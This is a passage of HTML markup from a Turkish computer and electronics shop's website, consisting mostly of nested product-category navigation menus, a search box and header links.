id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
